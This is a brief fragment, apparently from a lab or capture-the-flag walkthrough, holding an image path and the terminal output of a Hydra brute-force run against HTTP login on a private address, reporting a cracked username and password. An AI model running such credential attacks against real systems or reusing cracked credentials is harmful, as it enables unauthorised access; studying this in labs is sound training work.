 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 19:18:14
root@Kali:~#